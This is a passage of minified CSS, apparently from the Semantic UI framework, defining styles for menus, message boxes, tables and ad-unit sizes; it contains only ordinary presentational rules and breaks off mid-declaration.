.brown.active.item{background-color:#A5673F}.ui.inverted.brown.menu .item:before{background-color:rgba(34,36,38,.1)}.ui.inverted.brown.menu .active.item{background-color:rgba(0,0,0,.1)!important}.ui.inverted.grey.menu,.ui.inverted.menu .grey.active.item{background-color:#767676}.ui.inverted.grey.menu .item:before{background-color:rgba(34,36,38,.1)}.ui.inverted.grey.menu .active.item{background-color:rgba(0,0,0,.1)!important}.ui.fitted.menu .item,.ui.fitted.menu .item .menu .item,.ui.menu .fitted.item{padding:0}.ui.horizontally.fitted.menu .item,.ui.horizontally.fitted.menu .item .menu .item,.ui.menu .horizontally.fitted.item{padding-top:.92857143em;padding-bottom:.92857143em}.ui.menu .vertically.fitted.item,.ui.vertically.fitted.menu .item,.ui.vertically.fitted.menu .item .menu .item{padding-left:1.14285714em;padding-right:1.14285714em}.ui.borderless.menu .item .menu .item:before,.ui.borderless.menu .item:before,.ui.menu .borderless.item:before{background:0 0!important}.ui.compact.menu{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin:0;vertical-align:middle}.ui.compact.vertical.menu{display:inline-block;width:auto!important}.ui.compact.menu .item:last-child{border-radius:0 .28571429rem .28571429rem 0}.ui.compact.menu .item:last-child:before{display:none}.ui.compact.vertical.menu .item:last-child::before{display:block}.ui.menu.fluid,.ui.vertical.menu.fluid{width:100%!important}.ui.item.menu,.ui.item.menu .item{width:100%;padding-left:0!important;padding-right:0!important;margin-left:0!important;margin-right:0!important;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.ui.item.menu .item:last-child:before{display:none}.ui.menu.two.item .item{width:50%}.ui.menu.three.item .item{width:33.333%}.ui.menu.four.item .item{width:25%}.ui.menu.five.item .item{width:20%}.ui.menu.six.item .item{width:16.666%}.ui.menu.seven.item .item{width:14.285%}.ui.menu.eight.item .item{width:12.5%}.ui.menu.nine.item .item{width:11.11%}.ui.menu.ten.item .item{width:10%}.ui.menu.eleven.item .item{width:9.09%}.ui.menu.twelve.item .item{width:8.333%}.ui.menu.fixed{position:fixed;z-index:101;margin:0;width:100%}.ui.menu.fixed,.ui.menu.fixed .item:first-child,.ui.menu.fixed .item:last-child{border-radius:0!important}.ui.fixed.menu,.ui[class*="top fixed"].menu{top:0;left:0;right:auto;bottom:auto}.ui[class*="top fixed"].menu{border-top:none;border-left:none;border-right:none}.ui[class*="right fixed"].menu{border-top:none;border-bottom:none;border-right:none;top:0;right:0;left:auto;bottom:auto;width:auto;height:100%}.ui[class*="bottom fixed"].menu{border-bottom:none;border-left:none;border-right:none;bottom:0;left:0;top:auto;right:auto}.ui[class*="left fixed"].menu{border-top:none;border-bottom:none;border-left:none;top:0;left:0;right:auto;bottom:auto;width:auto;height:100%}.ui.fixed.menu+.ui.grid{padding-top:2.75rem}.ui.pointing.menu .item:after{visibility:hidden;position:absolute;content:'';top:100%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg);background:0 0;margin:.5px 0 0;width:.57142857em;height:.57142857em;border:none;border-bottom:1px solid #D4D4D5;border-right:1px solid #D4D4D5;z-index:2;-webkit-transition:background .1s ease;transition:background .1s ease}.ui.vertical.pointing.menu .item:after{position:absolute;top:50%;right:0;bottom:auto;left:auto;-webkit-transform:translateX(50%) translateY(-50%) rotate(45deg);transform:translateX(50%) translateY(-50%) rotate(45deg);margin:0 -.5px 0 0;border:none;border-top:1px solid #D4D4D5;border-right:1px solid #D4D4D5}.ui.pointing.menu .active.item:after{visibility:visible}.ui.pointing.menu .active.dropdown.item:after{visibility:hidden}.ui.pointing.menu .active.item .menu .active.item:after,.ui.pointing.menu .dropdown.active.item:after{display:none}.ui.pointing.menu .active.item:after,.ui.pointing.menu .active.item:hover:after,.ui.vertical.pointing.menu .active.item:after,.ui.vertical.pointing.menu .active.item:hover:after{background-color:#F2F2F2}.ui.vertical.pointing.menu .menu .active.item:after{background-color:#FFF}.ui.attached.menu{top:0;bottom:0;border-radius:0;margin:0 -1px;width:calc(100% + 2px);max-width:calc(100% + 2px);box-shadow:none}.ui.attached+.ui.attached.menu:not(.top){border-top:none}.ui[class*="top attached"].menu{bottom:0;margin-bottom:0;top:0;margin-top:1rem;border-radius:.28571429rem .28571429rem 0 0}.ui.menu[class*="top attached"]:first-child{margin-top:0}.ui[class*="bottom attached"].menu{bottom:0;margin-top:0;top:0;margin-bottom:1rem;box-shadow:0 1px 2px 0 rgba(34,36,38,.15),none;border-radius:0 0 .28571429rem .28571429rem}.ui[class*="bottom attached"].menu:last-child{margin-bottom:0}.ui.top.attached.menu>.item:first-child{border-radius:.28571429rem 0 0}.ui.bottom.attached.menu>.item:first-child{border-radius:0 0 0 .28571429rem}.ui.attached.menu:not(.tabular){border:1px solid #D4D4D5}.ui.attached.inverted.menu{border:none}.ui.attached.tabular.menu{margin-left:0;margin-right:0;width:100%}.ui.mini.menu{font-size:.78571429rem}.ui.mini.vertical.menu{width:9rem}.ui.tiny.menu{font-size:.85714286rem}.ui.tiny.vertical.menu{width:11rem}.ui.small.menu{font-size:.92857143rem}.ui.small.vertical.menu{width:13rem}.ui.menu{font-size:1rem}.ui.vertical.menu{width:15rem}.ui.large.menu{font-size:1.07142857rem}.ui.large.vertical.menu{width:18rem}.ui.huge.menu{font-size:1.14285714rem}.ui.huge.vertical.menu{width:20rem}.ui.big.menu{font-size:1.21428571rem}.ui.big.vertical.menu{width:22rem}.ui.massive.menu{font-size:1.28571429rem}.ui.massive.vertical.menu{width:25rem}.ui.message{position:relative;min-height:1em;margin:1em 0;background:#F8F8F9;padding:1em 1.5em;line-height:1.4285em;color:rgba(0,0,0,.87);-webkit-transition:opacity .1s ease,color .1s ease,background .1s ease,box-shadow .1s ease;transition:opacity .1s ease,color .1s ease,background .1s ease,box-shadow .1s ease;border-radius:.28571429rem;box-shadow:0 0 0 1px rgba(34,36,38,.22) inset,0 0 0 0 transparent}.ui.message:first-child{margin-top:0}.ui.message:last-child{margin-bottom:0}.ui.message .header{display:block;font-family:Lato,'Helvetica Neue',Arial,Helvetica,sans-serif;font-weight:700;margin:-.14285714em 0 0}.ui.message .header:not(.ui){font-size:1.14285714em}.ui.message p{opacity:.85;margin:.75em 0}.ui.message p:first-child{margin-top:0}.ui.message p:last-child{margin-bottom:0}.ui.message .header+p{margin-top:.25em}.ui.message .list:not(.ui){text-align:left;padding:0;opacity:.85;list-style-position:inside;margin:.5em 0 0}.ui.message .list:not(.ui):first-child{margin-top:0}.ui.message .list:not(.ui):last-child{margin-bottom:0}.ui.message .list:not(.ui) li{position:relative;list-style-type:none;margin:0 0 .3em 1em;padding:0}.ui.message .list:not(.ui) li:before{position:absolute;content:'•';left:-1em;height:100%;vertical-align:baseline}.ui.message .list:not(.ui) li:last-child{margin-bottom:0}.ui.message>.icon{margin-right:.6em}.ui.message>.close.icon{cursor:pointer;position:absolute;margin:0;top:.78575em;right:.5em;opacity:.7;-webkit-transition:opacity .1s ease;transition:opacity .1s ease}.ui.message>.close.icon:hover{opacity:1}.ui.message>:first-child{margin-top:0}.ui.message>:last-child{margin-bottom:0}.ui.dropdown .menu>.message{margin:0 -1px}.ui.visible.visible.visible.visible.message{display:block}.ui.icon.visible.visible.visible.visible.message{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.ui.hidden.hidden.hidden.hidden.message{display:none}.ui.compact.message{display:inline-block}.ui.attached.message{margin-bottom:-1px;border-radius:.28571429rem .28571429rem 0 0;box-shadow:0 0 0 1px rgba(34,36,38,.15) inset;margin-left:-1px;margin-right:-1px}.ui.attached+.ui.attached.message:not(.top):not(.bottom){margin-top:-1px;border-radius:0}.ui.bottom.attached.message{margin-top:-1px;border-radius:0 0 .28571429rem .28571429rem;box-shadow:0 0 0 1px rgba(34,36,38,.15) inset,0 1px 2px 0 rgba(34,36,38,.15)}.ui.bottom.attached.message:not(:last-child){margin-bottom:1em}.ui.attached.icon.message{width:auto}.ui.icon.message{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.ui.icon.message>.icon:not(.close){display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;line-height:1;vertical-align:middle;font-size:3em;opacity:.8}.ui.icon.message>.content{display:block;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;vertical-align:middle}.ui.icon.message .icon:not(.close)+.content{padding-left:0}.ui.icon.message .circular.icon{width:1em}.ui.floating.message{box-shadow:0 0 0 1px rgba(34,36,38,.22) inset,0 2px 4px 0 rgba(34,36,38,.12),0 2px 10px 0 rgba(34,36,38,.15)}.ui.positive.message{background-color:#FCFFF5;color:#2C662D}.ui.attached.positive.message,.ui.positive.message{box-shadow:0 0 0 1px #A3C293 inset,0 0 0 0 transparent}.ui.positive.message .header{color:#1A531B}.ui.negative.message{background-color:#FFF6F6;color:#9F3A38}.ui.attached.negative.message,.ui.negative.message{box-shadow:0 0 0 1px #E0B4B4 inset,0 0 0 0 transparent}.ui.negative.message .header{color:#912D2B}.ui.info.message{background-color:#F8FFFF;color:#276F86}.ui.attached.info.message,.ui.info.message{box-shadow:0 0 0 1px #A9D5DE inset,0 0 0 0 transparent}.ui.info.message .header{color:#0E566C}.ui.warning.message{background-color:#FFFAF3;color:#573A08}.ui.attached.warning.message,.ui.warning.message{box-shadow:0 0 0 1px #C9BA9B inset,0 0 0 0 transparent}.ui.warning.message .header{color:#794B02}.ui.error.message{background-color:#FFF6F6;color:#9F3A38}.ui.attached.error.message,.ui.error.message{box-shadow:0 0 0 1px #E0B4B4 inset,0 0 0 0 transparent}.ui.error.message .header{color:#912D2B}.ui.success.message{background-color:#FCFFF5;color:#2C662D}.ui.attached.success.message,.ui.success.message{box-shadow:0 0 0 1px #A3C293 inset,0 0 0 0 transparent}.ui.success.message .header{color:#1A531B}.ui.black.message,.ui.inverted.message{background-color:#1B1C1D;color:rgba(255,255,255,.9)}.ui.red.message{background-color:#FFE8E6;color:#DB2828;box-shadow:0 0 0 1px #DB2828 inset,0 0 0 0 transparent}.ui.red.message .header{color:#c82121}.ui.orange.message{background-color:#FFEDDE;color:#F2711C;box-shadow:0 0 0 1px #F2711C inset,0 0 0 0 transparent}.ui.orange.message .header{color:#e7640d}.ui.yellow.message{background-color:#FFF8DB;color:#B58105;box-shadow:0 0 0 1px #B58105 inset,0 0 0 0 transparent}.ui.yellow.message .header{color:#9c6f04}.ui.olive.message{background-color:#FBFDEF;color:#8ABC1E;box-shadow:0 0 0 1px #8ABC1E inset,0 0 0 0 transparent}.ui.olive.message .header{color:#7aa61a}.ui.green.message{background-color:#E5F9E7;color:#1EBC30;box-shadow:0 0 0 1px #1EBC30 inset,0 0 0 0 transparent}.ui.green.message .header{color:#1aa62a}.ui.teal.message{background-color:#E1F7F7;color:#10A3A3;box-shadow:0 0 0 1px #10A3A3 inset,0 0 0 0 transparent}.ui.teal.message .header{color:#0e8c8c}.ui.blue.message{background-color:#DFF0FF;color:#2185D0;box-shadow:0 0 0 1px #2185D0 inset,0 0 0 0 transparent}.ui.blue.message .header{color:#1e77ba}.ui.violet.message{background-color:#EAE7FF;color:#6435C9;box-shadow:0 0 0 1px #6435C9 inset,0 0 0 0 transparent}.ui.violet.message .header{color:#5a30b5}.ui.purple.message{background-color:#F6E7FF;color:#A333C8;box-shadow:0 0 0 1px #A333C8 inset,0 0 0 0 transparent}.ui.purple.message .header{color:#922eb4}.ui.pink.message{background-color:#FFE3FB;color:#E03997;box-shadow:0 0 0 1px #E03997 inset,0 0 0 0 transparent}.ui.pink.message .header{color:#dd238b}.ui.brown.message{background-color:#F1E2D3;color:#A5673F;box-shadow:0 0 0 1px #A5673F inset,0 0 0 0 transparent}.ui.brown.message .header{color:#935b38}.ui.mini.message{font-size:.78571429em}.ui.tiny.message{font-size:.85714286em}.ui.small.message{font-size:.92857143em}.ui.message{font-size:1em}.ui.large.message{font-size:1.14285714em}.ui.big.message{font-size:1.28571429em}.ui.huge.message{font-size:1.42857143em}.ui.massive.message{font-size:1.71428571em}.ui.table{width:100%;background:#FFF;margin:1em 0;border:1px solid rgba(34,36,38,.15);box-shadow:none;border-radius:.28571429rem;text-align:left;color:rgba(0,0,0,.87);border-collapse:separate;border-spacing:0}.ui.table:first-child{margin-top:0}.ui.table:last-child{margin-bottom:0}.ui.table td,.ui.table th{-webkit-transition:background .1s ease,color .1s ease;transition:background .1s ease,color .1s ease}.ui.table thead{box-shadow:none}.ui.table thead th{cursor:auto;background:#F9FAFB;text-align:inherit;color:rgba(0,0,0,.87);padding:.92857143em .78571429em;vertical-align:inherit;font-style:none;font-weight:700;text-transform:none;border-bottom:1px solid rgba(34,36,38,.1);border-left:none}.ui.table thead tr>th:first-child{border-left:none}.ui.table thead tr:first-child>th:first-child{border-radius:.28571429rem 0 0}.ui.table thead tr:first-child>th:last-child{border-radius:0 .28571429rem 0 0}.ui.table thead tr:first-child>th:only-child{border-radius:.28571429rem .28571429rem 0 0}.ui.table tfoot{box-shadow:none}.ui.table tfoot th{cursor:auto;border-top:1px solid rgba(34,36,38,.15);background:#F9FAFB;text-align:inherit;color:rgba(0,0,0,.87);padding:.78571429em;vertical-align:middle;font-style:normal;font-weight:400;text-transform:none}.ui.table tfoot tr>th:first-child{border-left:none}.ui.table tfoot tr:first-child>th:first-child{border-radius:0 0 0 .28571429rem}.ui.table tfoot tr:first-child>th:last-child{border-radius:0 0 .28571429rem}.ui.table tfoot tr:first-child>th:only-child{border-radius:0 0 .28571429rem .28571429rem}.ui.table tr td{border-top:1px solid rgba(34,36,38,.1)}.ui.table tr:first-child td{border-top:none}.ui.table td{padding:.78571429em;text-align:inherit}.ui.table>.icon{vertical-align:baseline}.ui.table>.icon:only-child{margin:0}.ui.table.segment{padding:0}.ui.table.segment:after{display:none}.ui.table.segment.stacked:after{display:block}@media only screen and (max-width:767px){.ui.table:not(.unstackable){width:100%;padding:0}.ui.table:not(.unstackable) tbody,.ui.table:not(.unstackable) tr,.ui.table:not(.unstackable) tr>td,.ui.table:not(.unstackable) tr>th{width:auto!important;display:block!important}.ui.table:not(.unstackable) tfoot,.ui.table:not(.unstackable) thead{display:block}.ui.table:not(.unstackable) tr{padding-top:1em;padding-bottom:1em;box-shadow:0 -1px 0 0 rgba(0,0,0,.1) inset!important}.ui.table:not(.unstackable) tr>td,.ui.table:not(.unstackable) tr>th{background:0 0;border:none!important;padding:.25em .75em!important;box-shadow:none!important}.ui.table:not(.unstackable) td:first-child,.ui.table:not(.unstackable) th:first-child{font-weight:700}.ui.definition.table:not(.unstackable) thead th:first-child{box-shadow:none!important}}.ui.table td .image,.ui.table td .image img,.ui.table th .image,.ui.table th .image img{max-width:none}.ui.structured.table{border-collapse:collapse}.ui.structured.table thead th{border-left:none;border-right:none}.ui.structured.sortable.table thead th{border-left:1px solid rgba(34,36,38,.15);border-right:1px solid rgba(34,36,38,.15)}.ui.structured.basic.table th{border-left:none;border-right:none}.ui.structured.celled.table tr td,.ui.structured.celled.table tr th{border-left:1px solid rgba(34,36,38,.1);border-right:1px solid rgba(34,36,38,.1)}.ui.definition.table thead:not(.full-width) th:first-child{pointer-events:none;background:0 0;font-weight:400;color:rgba(0,0,0,.4);box-shadow:-1px -1px 0 1px #FFF}.ui.definition.table tfoot:not(.full-width) th:first-child{pointer-events:none;background:0 0;font-weight:rgba(0,0,0,.4);color:normal;box-shadow:1px 1px 0 1px #FFF}.ui.celled.definition.table thead:not(.full-width) th:first-child{box-shadow:0 -1px 0 1px #FFF}.ui.celled.definition.table tfoot:not(.full-width) th:first-child{box-shadow:0 1px 0 1px #FFF}.ui.definition.table tr td.definition,.ui.definition.table tr td:first-child:not(.ignored){background:rgba(0,0,0,.03);font-weight:700;color:rgba(0,0,0,.95);text-transform:'';box-shadow:'';text-align:'';font-size:1em;padding-left:'';padding-right:''}.ui.definition.table td:nth-child(2),.ui.definition.table tfoot:not(.full-width) th:nth-child(2),.ui.definition.table thead:not(.full-width) th:nth-child(2){border-left:1px solid rgba(34,36,38,.15)}.ui.table td.positive,.ui.table tr.positive{box-shadow:0 0 0 #A3C293 inset;background:#FCFFF5!important;color:#2C662D!important}.ui.table td.negative,.ui.table tr.negative{box-shadow:0 0 0 #E0B4B4 inset;background:#FFF6F6!important;color:#9F3A38!important}.ui.table td.error,.ui.table tr.error{box-shadow:0 0 0 #E0B4B4 inset;background:#FFF6F6!important;color:#9F3A38!important}.ui.table td.warning,.ui.table tr.warning{box-shadow:0 0 0 #C9BA9B inset;background:#FFFAF3!important;color:#573A08!important}.ui.table td.active,.ui.table tr.active{box-shadow:0 0 0 rgba(0,0,0,.87) inset;background:#E0E0E0!important;color:rgba(0,0,0,.87)!important}.ui.table tr td.disabled,.ui.table tr.disabled td,.ui.table tr.disabled:hover,.ui.table tr:hover td.disabled{pointer-events:none;color:rgba(40,40,40,.3)}@media only screen and (max-width:991px){.ui[class*="tablet stackable"].table,.ui[class*="tablet stackable"].table tbody,.ui[class*="tablet stackable"].table tr,.ui[class*="tablet stackable"].table tr>td,.ui[class*="tablet stackable"].table tr>th{width:100%!important;display:block!important}.ui[class*="tablet stackable"].table{padding:0}.ui[class*="tablet stackable"].table tfoot,.ui[class*="tablet stackable"].table thead{display:block}.ui[class*="tablet stackable"].table tr{padding-top:1em;padding-bottom:1em;box-shadow:0 -1px 0 0 rgba(0,0,0,.1) inset!important}.ui[class*="tablet stackable"].table tr>td,.ui[class*="tablet stackable"].table tr>th{background:0 0;border:none!important;padding:.25em .75em;box-shadow:none!important}.ui.definition[class*="tablet stackable"].table thead th:first-child{box-shadow:none!important}}.ui.table [class*="left aligned"],.ui.table[class*="left aligned"]{text-align:left}.ui.table [class*="center aligned"],.ui.table[class*="center aligned"]{text-align:center}.ui.table [class*="right aligned"],.ui.table[class*="right aligned"]{text-align:right}.ui.table [class*="top aligned"],.ui.table[class*="top aligned"]{vertical-align:top}.ui.table [class*="middle aligned"],.ui.table[class*="middle aligned"]{vertical-align:middle}.ui.table [class*="bottom aligned"],.ui.table[class*="bottom aligned"]{vertical-align:bottom}.ui.table td.collapsing,.ui.table th.collapsing{width:1px;white-space:nowrap}.ui.fixed.table{table-layout:fixed}.ui.fixed.table td,.ui.fixed.table th{overflow:hidden;text-overflow:ellipsis}.ui.selectable.table tbody tr:hover,.ui.table tbody tr td.selectable:hover{background:rgba(0,0,0,.05)!important;color:rgba(0,0,0,.95)!important}.ui.inverted.table tbody tr td.selectable:hover,.ui.selectable.inverted.table tbody tr:hover{background:rgba(255,255,255,.08)!important;color:#fff!important}.ui.table tbody tr td.selectable{padding:0}.ui.table tbody tr td.selectable>a:not(.ui){display:block;color:inherit;padding:.78571429em}.ui.selectable.table tr.error:hover,.ui.selectable.table tr:hover td.error,.ui.table tr td.selectable.error:hover{background:#ffe7e7!important;color:#943634!important}.ui.selectable.table tr.warning:hover,.ui.selectable.table tr:hover td.warning,.ui.table tr td.selectable.warning:hover{background:#fff4e4!important;color:#493107!important}.ui.selectable.table tr.active:hover,.ui.selectable.table tr:hover td.active,.ui.table tr td.selectable.active:hover{background:#E0E0E0!important;color:rgba(0,0,0,.87)!important}.ui.selectable.table tr.positive:hover,.ui.selectable.table tr:hover td.positive,.ui.table tr td.selectable.positive:hover{background:#f7ffe6!important;color:#275b28!important}.ui.selectable.table tr.negative:hover,.ui.selectable.table tr:hover td.negative,.ui.table tr td.selectable.negative:hover{background:#ffe7e7!important;color:#943634!important}.ui.attached.table{top:0;bottom:0;border-radius:0;margin:0 -1px;width:calc(100% + 2px);max-width:calc(100% + 2px);box-shadow:none;border:1px solid #D4D4D5}.ui.attached+.ui.attached.table:not(.top){border-top:none}.ui[class*="top attached"].table{bottom:0;margin-bottom:0;top:0;margin-top:1em;border-radius:.28571429rem .28571429rem 0 0}.ui.table[class*="top attached"]:first-child{margin-top:0}.ui[class*="bottom attached"].table{bottom:0;margin-top:0;top:0;margin-bottom:1em;box-shadow:none,none;border-radius:0 0 .28571429rem .28571429rem}.ui[class*="bottom attached"].table:last-child{margin-bottom:0}.ui.striped.table tbody tr:nth-child(2n),.ui.striped.table>tr:nth-child(2n){background-color:rgba(0,0,50,.02)}.ui.inverted.striped.table tbody tr:nth-child(2n),.ui.inverted.striped.table>tr:nth-child(2n){background-color:rgba(255,255,255,.05)}.ui.striped.selectable.selectable.selectable.table tbody tr.active:hover{background:#EFEFEF!important;color:rgba(0,0,0,.95)!important}.ui.table [class*="single line"],.ui.table[class*="single line"]{white-space:nowrap}.ui.red.table{border-top:.2em solid #DB2828}.ui.inverted.red.table{background-color:#DB2828!important;color:#FFF!important}.ui.orange.table{border-top:.2em solid #F2711C}.ui.inverted.orange.table{background-color:#F2711C!important;color:#FFF!important}.ui.yellow.table{border-top:.2em solid #FBBD08}.ui.inverted.yellow.table{background-color:#FBBD08!important;color:#FFF!important}.ui.olive.table{border-top:.2em solid #B5CC18}.ui.inverted.olive.table{background-color:#B5CC18!important;color:#FFF!important}.ui.green.table{border-top:.2em solid #21BA45}.ui.inverted.green.table{background-color:#21BA45!important;color:#FFF!important}.ui.teal.table{border-top:.2em solid #00B5AD}.ui.inverted.teal.table{background-color:#00B5AD!important;color:#FFF!important}.ui.blue.table{border-top:.2em solid #2185D0}.ui.inverted.blue.table{background-color:#2185D0!important;color:#FFF!important}.ui.violet.table{border-top:.2em solid #6435C9}.ui.inverted.violet.table{background-color:#6435C9!important;color:#FFF!important}.ui.purple.table{border-top:.2em solid #A333C8}.ui.inverted.purple.table{background-color:#A333C8!important;color:#FFF!important}.ui.pink.table{border-top:.2em solid #E03997}.ui.inverted.pink.table{background-color:#E03997!important;color:#FFF!important}.ui.brown.table{border-top:.2em solid #A5673F}.ui.inverted.brown.table{background-color:#A5673F!important;color:#FFF!important}.ui.grey.table{border-top:.2em solid #767676}.ui.inverted.grey.table{background-color:#767676!important;color:#FFF!important}.ui.black.table{border-top:.2em solid #1B1C1D}.ui.inverted.black.table{background-color:#1B1C1D!important;color:#FFF!important}.ui.one.column.table td{width:100%}.ui.two.column.table td{width:50%}.ui.three.column.table td{width:33.33333333%}.ui.four.column.table td{width:25%}.ui.five.column.table td{width:20%}.ui.six.column.table td{width:16.66666667%}.ui.seven.column.table td{width:14.28571429%}.ui.eight.column.table td{width:12.5%}.ui.nine.column.table td{width:11.11111111%}.ui.ten.column.table td{width:10%}.ui.eleven.column.table td{width:9.09090909%}.ui.twelve.column.table td{width:8.33333333%}.ui.thirteen.column.table td{width:7.69230769%}.ui.fourteen.column.table td{width:7.14285714%}.ui.fifteen.column.table td{width:6.66666667%}.ui.sixteen.column.table td,.ui.table td.one.wide,.ui.table th.one.wide{width:6.25%}.ui.table td.two.wide,.ui.table th.two.wide{width:12.5%}.ui.table td.three.wide,.ui.table th.three.wide{width:18.75%}.ui.table td.four.wide,.ui.table th.four.wide{width:25%}.ui.table td.five.wide,.ui.table th.five.wide{width:31.25%}.ui.table td.six.wide,.ui.table th.six.wide{width:37.5%}.ui.table td.seven.wide,.ui.table th.seven.wide{width:43.75%}.ui.table td.eight.wide,.ui.table th.eight.wide{width:50%}.ui.table td.nine.wide,.ui.table th.nine.wide{width:56.25%}.ui.table td.ten.wide,.ui.table th.ten.wide{width:62.5%}.ui.table td.eleven.wide,.ui.table th.eleven.wide{width:68.75%}.ui.table td.twelve.wide,.ui.table th.twelve.wide{width:75%}.ui.table td.thirteen.wide,.ui.table th.thirteen.wide{width:81.25%}.ui.table td.fourteen.wide,.ui.table th.fourteen.wide{width:87.5%}.ui.table td.fifteen.wide,.ui.table th.fifteen.wide{width:93.75%}.ui.table td.sixteen.wide,.ui.table th.sixteen.wide{width:100%}.ui.sortable.table thead th{cursor:pointer;white-space:nowrap;border-left:1px solid rgba(34,36,38,.15);color:rgba(0,0,0,.87)}.ui.sortable.table thead th:first-child{border-left:none}.ui.sortable.table thead th.sorted,.ui.sortable.table thead th.sorted:hover{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ui.sortable.table thead th:after{display:none;font-style:normal;font-weight:400;text-decoration:inherit;content:'';height:1em;width:auto;opacity:.8;margin:0 0 0 .5em;font-family:Icons}.ui.sortable.table thead th.ascending:after{content:'\f0d8'}.ui.sortable.table thead th.descending:after{content:'\f0d7'}.ui.sortable.table th.disabled:hover{cursor:auto;color:rgba(40,40,40,.3)}.ui.sortable.table thead th:hover{background:rgba(0,0,0,.05);color:rgba(0,0,0,.8)}.ui.sortable.table thead th.sorted{background:rgba(0,0,0,.05);color:rgba(0,0,0,.95)}.ui.sortable.table thead th.sorted:after{display:inline-block}.ui.sortable.table thead th.sorted:hover{background:rgba(0,0,0,.05);color:rgba(0,0,0,.95)}.ui.inverted.sortable.table thead th.sorted{background:-webkit-linear-gradient(transparent,rgba(0,0,0,.05)) rgba(255,255,255,.15);background:linear-gradient(transparent,rgba(0,0,0,.05)) rgba(255,255,255,.15);color:#fff}.ui.inverted.sortable.table thead th:hover{background:-webkit-linear-gradient(transparent,rgba(0,0,0,.05)) rgba(255,255,255,.08);background:linear-gradient(transparent,rgba(0,0,0,.05)) rgba(255,255,255,.08);color:#fff}.ui.inverted.sortable.table thead th{border-left-color:transparent;border-right-color:transparent}.ui.inverted.table{background:#333;color:rgba(255,255,255,.9);border:none}.ui.inverted.table th{background-color:rgba(0,0,0,.15);border-color:rgba(255,255,255,.1)!important;color:rgba(255,255,255,.9)}.ui.inverted.table tr td{border-color:rgba(255,255,255,.1)!important}.ui.inverted.table tr td.disabled,.ui.inverted.table tr.disabled td,.ui.inverted.table tr.disabled:hover td,.ui.inverted.table tr:hover td.disabled{pointer-events:none;color:rgba(225,225,225,.3)}.ui.inverted.definition.table tfoot:not(.full-width) th:first-child,.ui.inverted.definition.table thead:not(.full-width) th:first-child{background:#FFF}.ui.inverted.definition.table tr td:first-child{background:rgba(255,255,255,.02);color:#fff}.ui.collapsing.table{width:auto}.ui.basic.table{background:0 0;border:1px solid rgba(34,36,38,.15);box-shadow:none}.ui.basic.table tfoot,.ui.basic.table thead{box-shadow:none}.ui.basic.table th{background:0 0;border-left:none}.ui.basic.table tbody tr{border-bottom:1px solid rgba(0,0,0,.1)}.ui.basic.table td{background:0 0}.ui.basic.striped.table tbody tr:nth-child(2n){background-color:rgba(0,0,0,.05)!important}.ui[class*="very basic"].table{border:none}.ui[class*="very basic"].table:not(.sortable):not(.striped) td,.ui[class*="very basic"].table:not(.sortable):not(.striped) th{padding:''}.ui[class*="very basic"].table:not(.sortable):not(.striped) td:first-child,.ui[class*="very basic"].table:not(.sortable):not(.striped) th:first-child{padding-left:0}.ui[class*="very basic"].table:not(.sortable):not(.striped) td:last-child,.ui[class*="very basic"].table:not(.sortable):not(.striped) th:last-child{padding-right:0}.ui[class*="very basic"].table:not(.sortable):not(.striped) thead tr:first-child th{padding-top:0}.ui.celled.table tr td,.ui.celled.table tr th{border-left:1px solid rgba(34,36,38,.1)}.ui.celled.table tr td:first-child,.ui.celled.table tr th:first-child{border-left:none}.ui.padded.table th{padding-left:1em;padding-right:1em}.ui.padded.table td,.ui.padded.table th{padding:1em}.ui[class*="very padded"].table th{padding-left:1.5em;padding-right:1.5em}.ui[class*="very padded"].table td{padding:1.5em}.ui.compact.table th{padding-left:.7em;padding-right:.7em}.ui.compact.table td{padding:.5em .7em}.ui[class*="very compact"].table th{padding-left:.6em;padding-right:.6em}.ui[class*="very compact"].table td{padding:.4em .6em}.ui.small.table{font-size:.9em}.ui.table{font-size:1em}.ui.large.table{font-size:1.1em}.ui.ad{display:block;overflow:hidden;margin:1em 0}.ui.ad:first-child,.ui.ad:last-child{margin:0}.ui.ad iframe{margin:0;padding:0;border:none;overflow:hidden}.ui.leaderboard.ad{width:728px;height:90px}.ui[class*="medium rectangle"].ad{width:300px;height:250px}.ui[class*="large rectangle"].ad{width:336px;height:280px}.ui[class*="half page"].ad{width:300px;height:600px}.ui.square.ad{width:250px;height:250px}.ui[class*="small square"].ad{width:200px;height:200px}.ui[class*="small rectangle"].ad{width:180px;height:150px}.ui[class*="vertical rectangle"].ad{width:240px;height:400px}.ui.button.ad{width:120px;height:90px}.ui[class*="square button"].ad{width:125px;height:125px}.ui[class*="small button"].ad{width:120px;height:60px}.ui.skyscraper.ad{width:120px;height:600px}.ui[class*="wide skyscraper"].ad{width:160px}.ui.banner.ad{width:468px;height:60px}.ui[class*="vertical banner"].ad{width:120px;height:240px}.ui[class*="top banner"].ad{width:930px;height:180px}.ui[class*="half banner"].ad{width:234px;height:60px}.ui[class*="large leaderboard"].ad{width:970px;height:90px}.ui.billboard.ad{width:970px;height:250px}.ui.panorama.ad{width:980px;height:120px}.ui.netboard.ad{width:580px;height:400px}.ui[class*="large mobile banner"].ad{width:320px;height:100px}.ui[class*="mobile leaderboard"].ad{width:320px;height:50px}.ui.mobile.ad{display:none}@media only screen and (max-width:767px){.ui.mobile.ad{display:block}}.ui.centered.ad{margin-left:auto;margin-right:auto}.ui.test.ad{position:relative;background:#545454}.ui.test.ad:after{position:absolute;top:50%;left:50%;width:100%;text-align:center;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) 